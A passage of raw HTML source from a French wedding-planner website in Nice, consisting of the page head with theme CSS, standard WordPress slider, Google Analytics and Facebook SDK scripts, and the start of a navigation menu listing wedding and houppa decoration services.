<script type="text/javascript" src="//www.ga-eventcreator.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.ga-eventcreator.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/modernizr.js?ver=c70187" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ga-eventcreator.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ga-eventcreator.com/wp-json/wp/v2/posts/6509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ga-eventcreator.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.ga-eventcreator.com/?p=6509' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ga-eventcreator.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ga-eventcreator.com%2Fcomment-reussir-la-preparation-de-votre-mariage-juif%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ga-eventcreator.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ga-eventcreator.com%2Fcomment-reussir-la-preparation-de-votre-mariage-juif%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css">
			@media only screen and (min-width: 1212px) {
				.container{padding:0;width:1212px;}
				#content{width:792px;}
				#sidebar{width:312px;}
			}
	
							/*@media only screen and (min-width: 960px) {*/
				@media only screen and (min-width: 1025px) {
					#nav-primary>nav>div>ul>li.menu-item-side-menu{display:none !important;}
					/*#nav-primary.right>nav>div>ul>li.menu-item-wpml:last-child>a,
					#nav-primary.right>nav>div>ul>li.menu-item-search:last-child>a{padding:0 !important;}*/
				}			
				
	
			/* Body Background Styling
			/*-----------------------------------------------------------------------------------*/
						body{background-color:#ffffff;background-repeat:inherit;}
					
			/* Layout and Layout Styling
			/*-----------------------------------------------------------------------------------*/
			#main,
			.main-bg-color{
				background-color:rgba(255,255,255,1);
			}
			#main.header-slider-active>.container,
			#main.footer-slider-active>.container{
				margin-top:0px;
			}
			#revo-offset-container{
				height:56px;
			}
			.ozy-header-slider{
				margin-top:px;
			}

			#footer .container>div,
			#footer .container,
			#footer{
				height:56px;min-height:56px;
			}
			#footer,#footer>footer .container{
				line-height:56px;
			}
			#footer{
				background-color:rgba(33,33,33,1)			}
			#footer-widget-bar{
				background-color:rgba(51,51,51,1)			}	
			#footer-widget-bar .separator,
			#footer-widget-bar li,
			#footer-widget-bar .widget li,
			#wp-calendar tbody td,
			div#social-icons>a{
				border-color:rgba(192,154,62,1) !important
			}
			#footer-widget-bar>.container>section div,
			#footer-widget-bar>.container>section p,
			#footer-widget-bar>.container>section h4,
			#footer-widget-bar>.container>section{
				color:rgba(247,247,247,1); !important
			}
			#footer *{
				color:rgba(192,154,62,1); !important
			}
			#footer-widget-bar>.container>section a,
			#footer-widget-bar>.container>section a>span>*,
			#footer a{
				color:rgba(247,247,247,1) !important;
			}
			#footer-widget-bar .tagcloud>a{
				background-color:rgba(255,255,255,1) !important;
				border-color:rgba(255,255,255,1) !important;
			}
			#footer-widget-bar input[type=text],#footer-widget-bar input[type=email]{
				border-color:rgba(33,33,33,1) !important;
				color:rgba(255,255,255,1); !important;
				background-color:rgba(33,33,33,1) !important;
			}
			#footer-widget-bar input[type=submit]{
				border-color:rgba(37,50,65,1); !important;
				color:rgba(247,247,247,1); !important;
				background-color:rgba(37,50,65,1); !important;
			}			
			
					@media only screen and (max-width: 479px) {
				#footer{height:112px;}			
				#main>.container{margin-top:px;}
			}
			@media only screen and (max-width: 1024px) and (min-width: 480px) {
				#header #title{padding-right:20px;}
				#header #title>a{line-height:px;}
				#main>.container{margin-top:px;}
				#footer{height:56px;}
			}	
			
				
			/* Primary Menu Styling
			/*-----------------------------------------------------------------------------------*/
					.sf-menu>li>a,#nav-primary,
			#nav-primary>nav>div>ul>li,
			#nav-primary>nav>div>ul>li>a,
			#nav-primary>nav>div>ul>li:before{
				line-height:110px;height:110px;
			}			
			#sidr-menu>button .lines,
			#sidr-menu>button .lines:before,
			#sidr-menu>button .lines:after{
				background:rgba(192,154,62,1);
			}
	    	#sidr-menu>button:hover .lines,
			#sidr-menu>button:hover .lines:before,
			#sidr-menu>button:hover .lines:after{
				background:rgba(41,45,51,1);
			}
			#slide-menu,
			#slide-menu>a>span{
				line-height:px;
				height:px;
				width:px;
			}
			#slide-menu>a>span{
				color:rgba(41,45,51,1);
			}
							#header{
					background-color:transparent;
				}
				.mega-menu .sub-container,
				#slide-menu,#sidr{
					background-color:rgba(248,248,248,1);
				}
				
			.sf-menu ul li:hover,
			.sf-menu ul li.sfHover,
			#header #slide-menu:hover{
				background-color:rgba(255,255,255,1);
			}
			.sf-menu .sf-mega,
			.sf-menu ul li,
			.sf-menu ul ul li,
			.sf-menu .sub-menu li:hover,
			.sf-menu .sub-menu li.sfHover,
			#header #slide-menu,
			.sf-menu .sub-menu .current-menu-parent{
				background-color:rgba(248,248,248,1);
			}
			#nav-primary .sf-menu>li::after{
				background-color:rgba(248,248,248,1);
			}

			#header-information-bar,
			.sf-menu a,.sf-menu>li:before,
			#sidr,
			#sidr li,
			#sidr li:before,
			#sidr a,
			#sidr input,
			.menu-item-wc .sub-container *{
				font-family:Arial, Helvetica, sans-serif;font-weight:normal;font-size:16px;line-height:1.5em;color:rgba(192,154,62,1);			}
			
			#header-information-bar a,
			.sf-menu ul li:hover>a, 
			nav>div>ul>li.current-menu-item:before, 
			.sf-menu>li.current-menu-ancestor:before, 
			.sf-menu>li:hover:before,
			.sub-menu .current-menu-parent>a,
			#sidr a:hover{color:rgba(41,45,51,1);}
			
			.sf-arrows .sf-with-ul:after,
			.sf-arrows>li:hover>.sf-with-ul:after{
				border-top-color: rgba(192,154,62,1);
			}
			.header-logo>h1>a{
				color:rgba(192,154,62,1) !important;
			}			
			#header-information-bar{
				text-align:hidden;
			}
			#header-information-bar,	
			#header{
				border-color:rgba(192,154,62,0.3);
			}
		#nav-primary>nav>div>ul{text-align:right;}			/*mega*/
			#nav-primary>nav>div>ul h4{
				font-family:"Open Sans";;
			}
			#nav-primary>nav>div>ul>li:before,
			.sub-menu li>h4{
				color:rgba(192,154,62,1);
			}
			.mega-menu li>a,
			.mega-menu-html-shortcode *:not(input){
				font-family:Arial, Helvetica, sans-serif;font-weight:normal;font-size:16px;line-height:1.5em;color:rgba(192,154,62,1);			}
			.mega-menu li:hover>a,
			.mega-menu li:hover:before,
			.mega-menu li.current-menu-item>a,
			.mega-menu li.current-menu-item:before,
			.mega-menu li.current-menu-ancestor>a,
			.mega-menu li.current-menu-ancestor:before,
			#nav-primary>nav>div>ul ul>li.current_page_item>a,
			.mega-menu-html-shortcode *:not(input){
				color:rgba(41,45,51,1) !important;
			}
			#nav-primary>nav>div>ul .row>li{
				border-color:rgba(192,154,62,.25);
			}
				.ozy-alternate-menu #sidr-menu>button .lines,
    .ozy-alternate-menu #sidr-menu>button .lines:before,
    .ozy-alternate-menu #sidr-menu>button .lines:after{
    	background:rgba(192,154,62,1);
    }
    .ozy-alternate-menu #sidr-menu>button:hover .lines,
    .ozy-alternate-menu #sidr-menu>button:hover .lines:before,
    .ozy-alternate-menu #sidr-menu>button:hover .lines:after{
    	background:rgba(41,45,51,1);
    }
	.ozy-alternate-menu .mega-menu .sub-container,
    .ozy-alternate-menu #slide-menu,
    .ozy-alternate-menu #header{
    	background-color:rgba(255,255,255,1);
    }
	.ozy-alternate-menu .sf-menu ul li:hover, 
    .ozy-alternate-menu .sf-menu ul li.sfHover{
    	background-color:rgba(80,106,133,1);
    }
	.ozy-alternate-menu .sf-menu .sf-mega, 
    .ozy-alternate-menu .sf-menu ul li, 
    .ozy-alternate-menu .sf-menu ul ul li, 
    .ozy-alternate-menu .sf-menu .sub-menu li:hover, 
    .ozy-alternate-menu .sf-menu .sub-menu li.sfHover, 
    .ozy-alternate-menu #header #slide-menu, 
    .ozy-alternate-menu .sf-menu .sub-menu .current-menu-parent{
    	background-color:rgba(255,255,255,1);
    }
	.ozy-alternate-menu #nav-primary .sf-menu>li::after{
    	background-color:rgba(255,255,255,1);
    }
	.ozy-alternate-menu .sf-menu a,
    .ozy-alternate-menu .sf-menu>li:before,
    .ozy-alternate-menu .menu-item-wc .sub-container *,
    .ozy-alternate-menu #header-information-bar>div{
    	color: rgba(192,154,62,1)    }
	.ozy-alternate-menu .menu-item-wc .widget_shopping_cart_content>ul.cart_list>li{
    	border-color:rgba(192,154,62,0.2);
    }
   	.ozy-alternate-menu #header-information-bar{
        border-color:rgba(192,154,62,0.3);
    }    
	
	.ozy-alternate-menu .sf-menu ul li:hover>a,
	.ozy-alternate-menu nav>div>ul>li.current-menu-item:before, 
	.ozy-alternate-menu .sf-menu>li.current-menu-ancestor:before, 
	.ozy-alternate-menu .sf-menu>li:hover:before,
	.ozy-alternate-menu .sub-menu .current-menu-parent>a {
    	color:rgba(41,45,51,1);
    }
	
	.ozy-alternate-menu .sf-arrows .sf-with-ul:after,
    .ozy-alternate-menu .sf-arrows>li:hover>.sf-with-ul:after{
    	border-top-color: rgba(192,154,62,1);
	}
	.ozy-alternate-menu .header-logo>h1>a{color:rgba(192,154,62,1) !important;}
	/*mega*/
	.ozy-alternate-menu #nav-primary>nav>div>ul>li:before,
    .ozy-alternate-menu .sub-menu li>h4,
    .ozy-alternate-menu .mega-menu li>a{color:rgba(192,154,62,1);}
	.ozy-alternate-menu .mega-menu li:hover>a,
    .ozy-alternate-menu .mega-menu li:hover:before,
    .ozy-alternate-menu .mega-menu li.current-menu-item>a,
    .ozy-alternate-menu .mega-menu li.current-menu-item:before,
    .ozy-alternate-menu .mega-menu li.current-menu-ancestor>a,
    .ozy-alternate-menu .mega-menu li.current-menu-ancestor:before,
    .ozy-alternate-menu #nav-primary>nav>div>ul ul>li.current_page_item>a,
    .ozy-alternate-menu .mega-menu-html-shortcode *,
    .ozy-alternate-menu .mega-menu-html-shortcode .button,
	.ozy-alternate-menu .mega-menu-html-shortcode .button:hover {
    	color:rgba(41,45,51,1) !important;
    }
	.ozy-alternate-menu #nav-primary>nav>div>ul .row>li{
    	border-color:rgba(192,154,62,.25);
    }
			/* Sidebar Menu
			/*-----------------------------------------------------------------------------------*/
			#sidr {
				background-color:rgba(248,248,248,1);
			}
			#sidr>h5{
				line-height:px !important;
			}
			#sidr *{
				color:rgba(41,45,51,1);
			}
			#sidr input{
				border:1px solid rgba(41,45,51,1);
			}

			/* Widgets
			/*-----------------------------------------------------------------------------------*/
			.widget li>a{
				color:#292d33 !important;
			}
			.widget li>a:hover{
				color:#c09a3e !important;
			}
			.ozy-latest-posts>a>span{
				background-color:rgba(192,154,62,.8);color:rgba(255,255,255,1);
			}
			
			/* Page Styling and Typography
			/*-----------------------------------------------------------------------------------*/
			.content-color-alternate{
				color:#c09a3e !important;
			}
			.content-color{
				color:#292d33 !important;
			}
			.ozy-footer-slider,
			.content-font,
			.ozy-header-slider,
			#content,
			#footer-widget-bar,
			#sidebar,
			#footer,
			input,
			select,
			textarea,
			.tooltipsy{
				font-family:"Open Sans";font-size:14px;line-height:1.5em;color:#292d33;			}
			#content a:not(.ms-btn),
			#sidebar a,#footer a,
			.alternate-text-color,
			#footer-widget-bar>.container>.widget-area a:hover{
				color:#c09a3e;
			}
			#footer #social-icons a,
			#ozy-share-div>a>span,
			.a-page-title,
			.page-pagination>a{
				color:#292d33 !important;
			}
			.page-pagination>.current{
				background-color:rgba(240,240,240,1);
			}
			.a-page-title:hover{
				border-color:#292d33 !important;
			}
			#header-logo h1,
			.nav-box a,
			#page-title-wrapper h1,
			#page-title-wrapper h3,
			#side-nav-bar a,
			#side-nav-bar h3,
			#content h1,
			#footer-widget-bar h1,
			#footer-widget-bar h2,
			#footer-widget-bar h3,
			#footer-widget-bar h4,
			#footer-widget-bar h5,
			#footer-widget-bar h6,
			#sidebar h1,
			#footer h1,
			#content h2,
			#sidebar h2,
			#footer h2,
			#content h3,
			#sidebar h3,
			#footer h3,
			#content h4,
			#sidebar h4,
			#footer h4,
			#content h5,
			#sidebar h5,
			#footer h5,
			#content h6,
			#sidebar h6,
			#footer h6,
			.heading-font,
			#logo,
			#tagline,
			.ozy-ajax-shoping-cart{
				font-family:"Open Sans";color:#292d33;			}
			#page-title-wrapper h1,
			#content h1,
			#footer-widget-bar h1,
			#sidebar h1,
			#footer h1,
			#header-logo h1,
			#sidr h1{
					font-weight:100;font-size:38px;line-height:1em;			}
			#footer-widget-bar .widget-area h4,
			#sidebar .widget>h4 {
				font-weight:100;font-size:18px;line-height:1.5em;			}
			#content h2,
			#footer-widget-bar h2,
			#sidebar h2,
			#footer h2,
			#sidr h2{
				font-weight:100;font-size:30px;line-height:1.5em;;
			}
			#page-title-wrapper h3,
			#content h3,
			#footer-widget-bar h3,
			#sidebar h3,
			#footer h3,
			#sidr h3{
				font-weight:100;font-size:22px;line-height:1.5em;;
			}
			#content h4,
			#footer-widget-bar h4,
			#sidebar h4,
			#footer h4,
			#sidr h4{
				font-weight:100;font-size:18px;line-height:1.5em;;
			}
			#content h5,
			#footer-widget-bar h5,
			#sidebar h5,
			#footer h5,
			#sidr h5{
				font-weight:100;font-size:16px;line-height:1.5em;;
			}
			#content h6,
			#footer-widget-bar h6,
			#sidebar h6,
			#footer h6,
			#sidr h6{
				font-weight:100;font-size:14px;line-height:1.5em;;
			}
			#footer-widget-bar .widget a:hover,
			#sidebar .widget a:hover{
				color:#292d33;
			}
			span.plus-icon>span{
				background-color:#292d33;
			}
						
			
			/* Forms
			/*-----------------------------------------------------------------------------------*/
			input:not([type=submit]):not([type=file]),
			textarea{
				background-color:rgba(255,255,255,1);
			}
			input:not([type=submit]):not([type=file]):hover,
			textarea:hover,
			input:not([type=submit]):not([type=file]):focus,
			textarea:focus{
				border-color:#c09a3e;
			}
			.rsMinW .rsBullet span{
				background-color:rgb(35,35,35);
			}
			.generic-button,
			.woocommerce-page .button,
			.rsMinW .rsArrowIcn,
			#to-top-button,
			.load_more_blog,
			input[type=button],
			input[type=submit],
			button[type=submit],
			.comment-body .reply>a,
			.tagcloud>a{
				color:rgb(255,255,255) !important;
				background-color:rgba(192,154,62,1);
				border:1px solid rgba(192,154,62,1);
			}
			.post-submeta>a.button:hover,
			.woocommerce-page .button:hover,
			.rsMinW .rsArrowIcn:hover,
			#to-top-button:hover,
			.load_more_blog:hover,
			input[type=button]:hover,
			input[type=submit]:hover,
			button[type=submit]:hover,
			.comment-body .reply>a:hover,
			.tagcloud>a:hover{
				background-color:rgb(94,132,172);
				color:rgb(255,255,255) !important;
				border:1px solid rgba(94,132,172,1);
			}			
			
			/* Blog Comments & Blog Stuff
			/*-----------------------------------------------------------------------------------*/
			.comment-body,
			#ozy-share-div>a{
				background-color:rgba(240,240,240,1);
			}
			.post-submeta>div>div.button{
				background-color:#292d33;
			}
			.post-submeta>div>div.arrow{
				border-color: transparent #292d33 transparent transparent;
			}
			.mega-entry-innerwrap .post-format,
			.post-title>span,
			.post-submeta>a>span,
			.simple-post-format>div>span{
				background-color:#c09a3e !important;
			}
			.featured-thumbnail-header p,
			.featured-thumbnail-header a,
			.featured-thumbnail-header h1{
				color:#ffffff !important;
			}
			.featured-thumbnail-header>div{
				background-color:rgba(192,154,62,.4);
			}
			.featured-thumbnail>a,
			.ozy-related-posts .related-post-item>a{
				background-color:rgba(192,154,62,.8);
			}
			.post-submeta>div>div.button>a>span{
				color:rgba(240,240,240,1);
			}
			.post-meta p.g{
				color:#ffffff;
			}	
			
			#single-blog-tags>a,
			.ozy-related-posts .caption,
			.ozy-related-posts .caption>h4>a{
				color:rgba(255,255,255,1) !important;
				background-color:#292d33;
			}
			#single-blog-tags>a:hover{
				color:rgba(255,255,255,1);
				background-color:#c09a3e;
			}
	
			/*post formats*/
			.simple-post-format.post-excerpt-aside>div{
				background-color:rgba(41,45,51,.8);
			}
			.simple-post-format>div{
				background-color:#292d33;
			}
			.simple-post-format>div>span,
			.simple-post-format>div>h2,
			.simple-post-format>div>p,
			.simple-post-format>div>p>a,
			.simple-post-format>div>blockquote,
			.post-excerpt-audio>div>div{
				color:rgb(255,255,255) !important;
			}
			
			/* Shortcodes
			/*-----------------------------------------------------------------------------------*/
			.ozy-postlistwithtitle-feed>a:hover{
				background-color:rgb(94,132,172);
			}
			.ozy-postlistwithtitle-feed>a:hover *{
				color:rgb(255,255,255) !important;
			}
			
			.ozy-accordion>h6.ui-accordion-header>span,
			.ozy-tabs .ozy-nav .ui-tabs-selected a,
			.ozy-tabs .ozy-nav .ui-tabs-active a,
			.ozy-toggle span.ui-icon{
				background-color:#c09a3e;
			}
			.ozy-tabs .ozy-nav .ui-tabs-selected a,
			.ozy-tabs .ozy-nav .ui-tabs-active a{
				border-color:#c09a3e !important;
			}
			.ozy-tabs .ozy-nav li a{
				color:#292d33 !important;
			}
			
			/*owl carousel*/
			.ozy-owlcarousel .item.item-extended>a .overlay-one *,
			.ozy-owlcarousel .item.item-extended>a .overlay-two *{
				color:#ffffff !important;
			}
			.ozy-owlcarousel .item.item-extended>a .overlay-one-bg{
				background-color:#c09a3e;
				background-color:rgba(192,154,62,0.5);
			}
			.ozy-owlcarousel .item.item-extended>a .overlay-two{
				background-color:#c09a3e;
				background-color:rgba(192,154,62,0.85);
			}
			.owl-theme .owl-controls .owl-page.active span{
				background-color:#c09a3e;
			}
			
			.ozy-button.auto,.wpb_button.wpb_ozy_auto{
				background-color:rgba(192,154,62,1);
				color:rgba(255,255,255,1);
			}
			.ozy-button.auto:hover,
			.wpb_button.wpb_ozy_auto:hover{
				border-color:rgba(94,132,172,1);
				color:rgba(255,255,255,1) !important;
				background-color:rgba(94,132,172,1);
			}
			
			.ozy-icon.circle{
				background-color:#292d33;
			}
			.ozy-icon.circle2{
				color:#292d33;
				border-color:#292d33;
			}
			a:hover>.ozy-icon.square,
			a:hover>.ozy-icon.circle{
				background-color:transparent !important;color:#292d33;
			}
			a:hover>.ozy-icon.circle2{
				color:#292d33;
				border-color:transparent !important;
			}
	
			.wpb_content_element .wpb_tabs_nav li.ui-tabs-active{
				background-color:#c09a3e !important;
				border-color:#c09a3e !important;
			}
			.wpb_content_element .wpb_tabs_nav li,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{
				border-color:rgba(240,240,240,1) !important;
			}
			.wpb_content_element .wpb_tabs_nav li.ui-tabs-active>a{
				color:rgba(255,255,255,1) !important;
			}
			.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
			.wpb_content_element .wpb_accordion_header a{
				color:#292d33 !important;
			}
			.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header{
				font-size:14px !important;
				line-height:1.5em !important
			}			
			.pricing-table .pricing-table-column+.pricetable-featured .pricing-price{
				color:#c09a3e !important;
			}
			.pricing-table li,
			.pricing-table .pricing-table-column:first-child,
			.pricing-table .pricing-table-column{
				border-color:rgba(240,240,240,1) !important;
			}
			.pricing-table .pricing-table-column+.pricetable-featured,
			.pricing-table .pricing-table-column.pricetable-featured:first-child{
				border:4px solid #c09a3e !important;
			}
			
			/* Shared Border Color
			/*-----------------------------------------------------------------------------------*/
			.ozy-border-color,
			#ozy-share-div.ozy-share-div-blog,
			.portfolio-details-part-two,
			.page-content table td,
			#content table tr,
			.post-content table td,
			.ozy-toggle .ozy-toggle-title,
			.ozy-toggle-inner,
			.ozy-tabs .ozy-nav li a,
			.ozy-accordion>h6.ui-accordion-header,
			.ozy-accordion>div.ui-accordion-content,
			input:not([type=submit]):not([type=file]),
			textarea,.chat-row .chat-text,
			#sidebar .widget>h4,
			#sidebar .widget li,
			.ozy-content-divider,
			#post-author,
			.single-post .post-submeta,
			.widget ul ul,blockquote,
			.page-pagination>a,
			.page-pagination>span,
			.woocommerce-pagination>ul>li>*,
			select,
			body.search article.result,
			div.rssSummary,
			#sidr input{
				border-color:rgba(240,240,240,1);
			}
		
			/* Specific heading styling
			/*-----------------------------------------------------------------------------------*/	
		#page-title-wrapper{
						height:100px
					}body:not(.ozy-alternate-menu) #page-title-wrapper>div{
						margin-top:55px
					}body.ozy-page-locked #main,
				body.no-page-title #main{
					margin-top:110px
				}		
			
			/* Conditional Page Template Styles
			/*-----------------------------------------------------------------------------------*/
					
		</style>
		<link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans:100,100,300,700' type='text/css' />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2529151-33"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-46CBJLTD46"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-46CBJLTD46');
</script>
<!-- Google tag (gtag.js) -->
<meta name="google-site-verification" content="t3J9H2ZcAYWBQgdvXh9bF7fXeClkQKgcgdGkHq7-7w8" />

</head>

<body class="wp-singular post-template-default single single-post postid-6509 single-format-standard wp-theme-rosie wp-child-theme-rosie-child ozy-page-model-full ozy-alternate-menu ozy-page-locked ozy-page-model-has-sidebar ozy-mega has-page-title cat-80-id wpb-js-composer js-comp-ver-8.7 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2JM6TZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.8&appId=1506733862876140";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>

	
			            <div id="header" class="header-v1">
                <div id="top-search" class="clearfix">
                    <div class="container">
                        <form action="https://www.ga-eventcreator.com/" method="get" class="wp-search-form">
                            <i class="oic-zoom"></i>
                            <input type="text" name="s" id="search" autocomplete="off" placeholder="Ecrivez et appuyez sur Entrer" />
                            <i class="oic-simple-line-icons-129" id="ozy-close-search"></i>
                        </form>
                    </div>
                </div><!--#top-search-->
				
				                
                <header>
                    <div class="container">
                        <div id="header-logo" class="right">
                            <div class="header-logo">
                            <a href="https://www.ga-eventcreator.com" id="logo"><img id="logo-default" src="https://ga-eventcreator.com/wp-content/uploads/2016/01/logo-Gustavo-Averbuj-or-1.png" data-at2x="https://ga-eventcreator.com/wp-content/uploads/2016/10/logo-Gustavo-Averbuj-or-retina.png" data-src="https://ga-eventcreator.com/wp-content/uploads/2016/01/logo-Gustavo-Averbuj-or-1.png" alt="logo"/><img style="display:none" id="logo-alternate" src="https://ga-eventcreator.com/wp-content/uploads/2016/01/logo-Gustavo-Averbuj-or-1.png" data-at2x="https://ga-eventcreator.com/wp-content/uploads/2016/01/logo-Gustavo-Averbuj-or-1-1.png" alt="logo"/>
</a>                            </div>
                        </div><!--#header-logo.container-->                    
                    
                        <div id="nav-primary" class="nav black right"><nav>
                        <div class="menu-menu-top-fr-container"><ul id="menu-menu-top-fr" class="mega-menu"><li  class="menu-item-2707 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="Gustavo Averbuj &#8211; Wedding planner &#8211; Organisation mariage Nice" href="https://www.ga-eventcreator.com/">Accueil</a></li>
<li  class="menu-item-3922 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a title="Prestations &#8211; Wedding planner &#8211; Organisation mariage Nice" href="#">Prestations</a>
<ul class="sub-menu">
	<li  class="menu-item-3918 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><h4>Services</h4>
	<ul class="sub-menu">
		<li  class="menu-item-4368 menu-item menu-item-type-post_type menu-item-object-page"><a title="Wedding planner Nice, Cannes &#8211; Gustavo Averbuj" href="https://www.ga-eventcreator.com/prestations/wedding-planner-organisation-mariage/">Wedding planner</a></li>
		<li  class="menu-item-2736 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="Spécialiste Houppa &#8211; Wedding planner Nice &#8211; Organisation mariage" href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/">Spécialiste Houppa</a>
		<ul class="sub-menu">
			<li  class="menu-item-6831 menu-item menu-item-type-post_type menu-item-object-page"><a title="Houppa nature" href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/houppa-nature/">• Houppa Nature</a></li>
			<li  class="menu-item-6832 menu-item menu-item-type-post_type menu-item-object-page"><a title="Houppa Fleurie" href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/houppa-fleurie/">• Houppa Fleurie</a></li>
			<li  class="menu-item-6833 menu-item menu-item-type-post_type menu-item-object-page"><a title="Houppa Miroir" href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/houppa-miroir/">• Houppa Miroir</a></li>
			<li  class="menu-item-6886 menu-item menu-item-type-post_type menu-item-object-page"><a title="Houppa en voilage" href="https://www.ga-eventcreator.com/prestations/specialiste-houppa-mariage/houppa-voilage/">• Houppa en Voilage</a></li>
		</ul>
</li>
		<li  class="menu-item-5516 menu-item menu-item-type-post_type menu-item-object-page"><a title="Décoration mariage fleurs &#8211; wedding planner" href="https://www.ga-eventcreator.com/decoration-mariage-fleurs/">Décoration mariage fleurs</a></li>
		<li  class="menu-item-2933 menu-item menu-item-type-post_type menu-item-object-page"><a title="Décoration mariage Nice &#8211; Wedding planner Nice" href="https://www.ga-eventcreator.com/prestations/decoration/">Décoration événement</a></li>
		<li  class="menu-item-2981 menu-item menu-item-type-post_type menu-item-object-page"><a title="Art floral mariage &#8211; Wedding planner Nice" href="https://www.ga-eventcreator.com/prestations/art-floral-decoration-florale-mariage/">Art Floral</a></li>
		<li  class="menu-item-6965 menu-item menu-item-type-post_type menu-item-object-page"><a title="Décoration vitrine magasin" href="https://www.ga-eventcreator.com/prestations/decoration-vitrine-magasin/">Décoration vitrine magasin</a></li>
	</ul>
</li>
	<li  class="menu-item-3919 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><h4>Evénements</h4>
	<ul class="sub-menu">
		<li  class="menu-item-2727 menu-item menu-item-type-post_type menu-item-object-page"><a title="Organisation mariage &#8211; Wedding planner Nice" href="https://www.ga-eventcreator.com/prestations/wedding-planner-organisation-mariage/">Mariage</a></li>
		<li  class="menu-item-5532 menu-item menu-item-type-post_type menu-item-object-page"><a title="Organisation mariage juif | Wedding planner" href="https://www.ga-eventcreator.com/organisation-mariage-juif/">Organisation mariage Juif</a></li>
		<li  class="menu-item-2851 menu-item menu-item-type-post_type menu-item-object-page"><a title="Organisation Bat / Bar Mitzvah Côte d&rsquo;Azur" href="https://www.ga-eventcreator.com/prestations/decoration-bat-bar-mitzvah/">Décoration Bat / Bar Mitzvah</a></li>
